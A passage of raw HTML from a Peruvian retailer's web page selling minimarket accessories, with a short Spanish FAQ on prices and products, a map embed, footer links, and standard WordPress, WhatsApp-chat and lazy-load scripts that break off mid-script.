<a class="elementor-accordion-title" tabindex="0">¿Cuál es el precio de los accesorios para minimarket?</a></div><div id="elementor-tab-content-1252" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1252"><p>Los precios varían sobre todo por el tamaño y la cantidad de unidades a adquirir.</p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-1253" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1253" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">¿Cuáles son los accesorios para minimarket?</a></div><div id="elementor-tab-content-1253" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1253"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿Cuáles son los accesorios para minimarket? Contamos con los siguientes :</span></span></p><ul><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Cesto de Mano</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Canasta con Ruedas</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Carrito de compras</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pallet de madera</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ganchos para Trupán</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Trupan Ranurado</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Portaprecios</span></span></li><li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Rejillas</span></span></li></ul></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-1254" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1254" aria-expanded="false">
<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
</span>
<a class="elementor-accordion-title" tabindex="0">¿Dónde puedo comprar Accesorios para Minimarket en Perú?</a></div><div id="elementor-tab-content-1254" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1254"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Puedes encontrar proveedores de </span></span><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">accesorios para minimarket</span></span></b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> a traves de internet o en empresas que se dedican al equipamiento de minimarkets y tiendas</span></span></p><p>Usted las puede adquirir en Invycta Retail, contamos con accesorios para tiendas importadas y de fabricación nacional, realizamos entregas a nivel nacional a través de agencias de transportes.</p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce632be" data-id="ce632be" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea9bf elementor-widget elementor-widget-google_maps" data-id="47ea9bf" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=invycta%20retail&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
title="invycta retail"
aria-label="invycta retail"
></iframe></div></div></div></div></div></div></section></div><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="3177" class="elementor elementor-3177"><section class="elementor-section elementor-top-section elementor-element elementor-element-1bcc3d14 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1bcc3d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-645a02f5" data-id="645a02f5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8b25e61 elementor-widget elementor-widget-heading" data-id="8b25e61" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/muebles-para-caja/">MUEBLES PARA ÁREA DE CAJA </a></h2></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7edc0d32" data-id="7edc0d32" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01bb082 elementor-widget elementor-widget-heading" data-id="01bb082" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/muebles-para-licores/">MUEBLES PARA LICORES</a></h2></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0e600db" data-id="0e600db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2a3a8f elementor-widget elementor-widget-heading" data-id="d2a3a8f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/gondolas-para-minimarket/">GÓNDOLAS PARA MINIMARKET</a></h2></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88dfbd1" data-id="88dfbd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f16a8bf elementor-widget elementor-widget-heading" data-id="f16a8bf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/menestreros/">MÓDULOS A GRANEL </a></h2></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2c6e53c" data-id="2c6e53c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8680db4 elementor-widget elementor-widget-heading" data-id="8680db4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://mueblesparaminimarket.com/accesorios-para-minimarket/">ACCESORIOS PARA MINIMARKET</a></h2></div></div></div></div></div></section></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="3188" class="elementor elementor-3188"><section class="elementor-section elementor-top-section elementor-element elementor-element-60c57568 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="60c57568" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e7a6f47" data-id="3e7a6f47" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e5fe383 elementor-widget elementor-widget-text-editor" data-id="4e5fe383" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Equipamiento Comercial para Minimarket, Tiendas y Negocios en Perú.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25e7d544" data-id="25e7d544" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-50104759 elementor-widget elementor-widget-site-logo" data-id="50104759" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:55,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://mueblesparaminimarket.com"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img data-lazyloaded="1" src="[data-uri]" class="hfe-site-logo-img elementor-animation-" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2021/07/logo-blanco-de-invycta-final.svg" alt="invycta logo horizontal original 101 1"/></div></div>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c2e6e05" data-id="4c2e6e05" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-639391a1 elementor-widget elementor-widget-text-editor" data-id="639391a1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Av. Andrés Avelino Cáceres UVC 07 Lt. 14 Zn. F Huaycán Ate </p></div></div></div></div></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child-Theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}</style><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 8px; right: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s7">.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#29a71a !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style><div title = &#039;¡ Cotiza Aquí !&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px"><p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">¡ Cotiza Aquí !</p><div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #29a71a; border-radius: 50%;">
<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
<g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
<path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z"
fill="#ffffff" id="htwaicon-chat"/>
</g>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;51924884303&quot;,&quot;pre_filled&quot;:&quot;Hola, requiero informaci\u00f3n de muebles para equipar mi emprendimiento&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 8px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 8px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4e1f336f56"></span> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"51924884303","pre_filled":"Hola, requiero informaci\u00f3n de muebles para equipar mi emprendimiento","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 8px; right: 15px;","pos_m":"position: fixed; bottom: 8px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.6","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/mueblesparaminimarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mueblesparaminimarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mueblesparaminimarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e16ac72de9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7955,"title":"Accesorios%20para%20Minimarket%20en%20Madre%20de%20Dios%2C%20Per%C3%BA%20%7C%20Invycta%20Retail","excerpt":"","featuredImage":"https:\/\/mueblesparaminimarket.com\/wp-content\/uploads\/2023\/07\/accesorios-para-minimarket.webp"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG